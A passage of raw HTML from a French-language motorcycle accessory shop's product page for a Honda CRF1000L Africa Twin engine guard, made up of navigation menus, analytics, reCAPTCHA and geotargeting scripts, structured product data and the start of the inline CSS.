<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42022 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42026 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42025 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1000l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42031 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-xl750-transalp-fr/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42030 item-level-1" ><a href="https://outbackmotortek.ca/product-category/honda-fr/honda-nx500/" class="woodmart-nav-link">NX500 | CB500X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42029 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-450l-rl-fr/" class="woodmart-nav-link">CRF450L/RL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42028 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf-300-rally-l-fr/" class="woodmart-nav-link">CRF300L | 300 Rally</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42027 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42032 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42034 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-fe-501-fr/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42035 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-norden-901-fr/" class="woodmart-nav-link">Norden 901</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42033 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42036 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42037 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kawasaki-klr650-fr/" class="woodmart-nav-link">KLR650</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42094 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kle500/" class="woodmart-nav-link">KLE500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42038 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kawasaki-klx300-fr/" class="woodmart-nav-link">KLX300</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42039 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42040 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/800x-fr/" class="woodmart-nav-link">800X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42041 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/kove-450-rally-fr/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42042 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42046 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-1290-super-adventure-r-s-fr/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42043 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-1090-adventure-r-s/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42049 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ktm-fr/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42052 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-890-adventure-r-s/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42048 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-390-adventure-r-fr/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42050 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42047 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-390-adventure-fr/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42053 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42056 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-v-strom-800-fr/" class="woodmart-nav-link">V-Strom 800</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42054 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-dl-650-vstrom/" class="woodmart-nav-link">DL 650 Vstrom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42055 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-dr650-fr/" class="woodmart-nav-link">DR650</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42057 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42058 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42060 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42059 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42061 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42064 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/yamaha-xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42062 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/yamaha-tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</li>
</ul><ul id="menu-main-menu-fr-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28030 item-level-0" ><a href="https://outbackmotortek.ca/fr/produits/" class="woodmart-nav-link"><span class="nav-link-text">Produits</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-27744 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27747 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/crash-bars-fr/" class="woodmart-nav-link">Crash Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27748 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/sabot-moteur/" class="woodmart-nav-link">Sabot Moteur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27746 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/combo-fr/" class="woodmart-nav-link">Combo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27745 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/bequille-centrale/" class="woodmart-nav-link">Béquille Centrale</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27740 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/" class="woodmart-nav-link">Bagages</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27743 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/support-bagage-lateral/" class="woodmart-nav-link">Support Bagage Latéral</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27742 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/porte-bagages-arriere/" class="woodmart-nav-link">Porte-Bagages Arrière</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28035 item-level-2" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/valises-aluminium/" class="woodmart-nav-link">Valises en Aluminium</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28032 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/apparel-and-more-fr/" class="woodmart-nav-link">Accessoires et Autres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42384 item-level-0" ><a href="https://outbackmotortek.ca/fr/video-dinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Vidéo d’installations</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28721 item-level-1" ><a href="https://outbackmotortek.ca/fr/video-dinstallations/" class="woodmart-nav-link">Vidéo d’installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27753 item-level-1" ><a href="https://outbackmotortek.ca/fr/pdf-dinstallations/" class="woodmart-nav-link">PDF d’installations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28609 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Service</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42385 item-level-1" ><a href="https://outbackmotortek.ca/fr/epreuve-de-chute/" class="woodmart-nav-link">Épreuve De Chute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28611 item-level-1" ><a href="https://outbackmotortek.ca/fr/foire-aux-questions/" class="woodmart-nav-link">Foire Aux Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27751 item-level-1" ><a href="https://outbackmotortek.ca/fr/autres-noms-possible-pour-les-memes-produits/" class="woodmart-nav-link">Autres Noms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27752 item-level-1" ><a href="https://outbackmotortek.ca/fr/compatibilite-des-produits/" class="woodmart-nav-link">Compatibilité Des Produits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28610 item-level-1" ><a href="https://outbackmotortek.ca/fr/conseils-de-depannage/" class="woodmart-nav-link">Conseils de dépannage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28612 item-level-1" ><a href="https://outbackmotortek.ca/fr/garantie-et-consignes-relatives-au-retour/" class="woodmart-nav-link">Garantie &#038; Retour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28614 item-level-1" ><a href="https://outbackmotortek.ca/fr/contactez-nous/" class="woodmart-nav-link">Contactez Nous</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-16-fr item-level-0" ><a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></span></a>
<ul class="wd-sub-menu">
	<li class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-16-en item-level-1" ><a title="Passer à English" href="https://outbackmotortek.ca/product/honda-africa-twin-1000-engine-case-guard/" aria-label="Passer à English" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/fr/*\\?(.+)","/fr/liste-de-souhaits/","/fr/comparer/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D6JB4RP6Y0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D6JB4RP6Y0');
</script>
<!-- End Google Analytics --><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://outbackmotortek.ca/fr/"}},{"@type":"ListItem","position":2,"item":{"name":"Honda","@id":"https://outbackmotortek.ca/fr/product-category/honda-fr/"}},{"@type":"ListItem","position":3,"item":{"name":"Honda CRF1000L Africa Twin","@id":"https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1000l-africa-twin/"}},{"@type":"ListItem","position":4,"item":{"name":"Honda CRF1000L Africa Twin \u2013 Protection Moteur","@id":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/#product","name":"Honda CRF1000L Africa Twin \u2013 Protection Moteur","url":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/","description":"Il est d\u2019une grande largeur. P\u00e8se un poids important. Mais reste vuln\u00e9rable. Et pour couronner le tout, il co\u00fbte tr\u00e8s cher. L\u2019un des premiers \u00e9l\u00e9ments qui risque d\u2019\u00eatre endommag\u00e9 en cas d\u2019accident au guidon de votre CRF1000L Africa Twin, c\u2019est bien son moteur!\n\nEst uniquement compatible avec les crash bars Outback Motortek pour Honda CRF1000L Africa Twin vendues s\u00e9par\u00e9ment. Nous vous confirmons leur compatibilit\u00e9 avec le sabot moteur Outback Motortek, ainsi qu\u2019avec celui d\u2019origine Honda CRF1000L Africa Twin.\n\nM\u00eames protections moteur pour les deux mod\u00e8les de transmission (DCT et manuelle).","image":"https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG.jpg","sku":"OBM-CRF1000-EG","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"246.99","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/","seller":{"@type":"Organization","name":"Outback Motortek Canada","url":"https://outbackmotortek.ca/fr/"}}],"brand":{"@type":"Brand","name":"Outback Motortek"}}]}</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Échap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Ouvrir/fermer le plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script>
(function(g,e,o,t,a,r,ge,tl,y){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
y.src='https://g10894638425.co/gp?id=-OGz8QILnIF7b7QMPx_3&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
t.parentNode.insertBefore(y,t);
})(document,'script');
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"Anglais","url":"https:\/\/outbackmotortek.ca\/product\/honda-africa-twin-1000-engine-case-guard\/","country_flag_url":"https:\/\/outbackmotortek.ca\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":"1","default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":0,"translated_name":"Fran\u00e7ais","url":"https:\/\/outbackmotortek.ca\/fr\/product\/honda-africa-twin-1000-engine-case-guard\/","country_flag_url":"https:\/\/outbackmotortek.ca\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"}}}</script>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://outbackmotortek.ca/product/honda-africa-twin-1000-engine-case-guard/" class="wpml-ls-link" role="menuitem"  aria-label="Passer à Anglais(English)" title="Passer à Anglais(English)" >
                                                        <img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Anglais<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Français</span></a>
			</li></ul>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 